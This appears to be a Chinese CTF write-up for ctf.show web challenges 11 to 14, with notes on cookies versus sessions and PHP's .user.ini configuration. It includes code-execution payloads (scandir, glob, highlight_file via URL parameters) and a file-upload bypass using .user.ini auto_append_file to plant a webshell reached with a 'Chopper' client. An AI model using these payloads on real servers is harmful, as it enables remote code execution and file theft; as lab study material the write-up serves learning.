
web11
|

- 将Cookie给它清掉,这样就没有Session了,理论上我们就可以绕过了
- burpsuite抓包
- 失败
- 学习cookie和session的详解与区别
- 会话(Session)跟踪是Web程序中常用的技术,用来跟踪用户的整个会话。常用的会话跟踪技术是Cookie与Session。Cookie通过在客户端记录信息确定用户身份,Session通过在服务器端记录信息确定用户身份。
- Session对象是在客户端第一次请求服务器的时候创建的。
- Session保存在服务器端。为了获得更高的存取速度,服务器一般把Session放在内存里。
- 两者最大的区别在于生存周期,一个是IE启动到IE关闭.(浏览器页面一关 ,session就消失了),一个是预先设置的生存周期,或永久的保存于本地的文件。(cookie)
web12
感谢AW_SOLE师傅:来源


?cmd=print_r(scandir("."));//查看当前所有的目录文件 |
web13


- 文件上传页面,下载一下备份文件进行一下代码审计upload.php.bak,在url中加入即可
|
- 学习ctf.show_web13(文件上传之.user.ini)
- .user.ini#
- 自 PHP 5.3.0 起,PHP 支持基于每个目录的 INI 文件配置。此类文件 仅被 CGI/FastCGI SAPI 处理。此功能使得 PECL 的 htscanner 扩展作废。如果你的 PHP 以模块化运行在 Apache 里,则用 .htaccess 文件有同样效果。
- .htaccess是伪静态环境配置文件,用于lamp。 .user.ini是lnmp文件,里面放的是你网站的文件夹路径地址。目的是防止跨目录访问和文件跨目录读取. 配置 放在根目录 .user.ini
- 两个PHP方法:
- auto_prepend_file:在页面顶部加载文件
- auto_append_file:在页面底部加载文件
auto_append_file=a.txt- 上传点.user.ini,这时候任何一个PHP文件都可以使用菜刀连接,但是连接上去后啥也没有。
- 使用
print_r(glob("*"));可以查看当前目录下所有文件- 然后使用

highlight_file函数,用字符串形式返回php文件的内容
w=highlight_file("903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php");- 夺取flag.
- 上传a.txt:
web14
|

